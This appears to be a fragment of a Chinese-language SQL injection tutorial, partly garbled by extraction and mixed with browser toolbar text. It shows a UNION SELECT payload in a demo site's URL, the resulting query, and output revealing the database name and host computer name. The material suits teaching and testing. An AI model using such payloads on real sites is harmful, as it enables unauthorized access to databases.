 demo1.com/index.aspx?id=1%20
www.demo1.com/index.aspx?id=1 union select 1 ,db_name() ,host_name()
火狐官方站点 新手上路 常用网址 JD 京东商城
执行语句:
select * from art where id=1 union select 1 ,db_name() ,host_name()
结果为:
id title content
1 当前计算机名称
1 mydb WIN-
HRKJ54V1GSJ
这是
1 sql注 SQL注入
入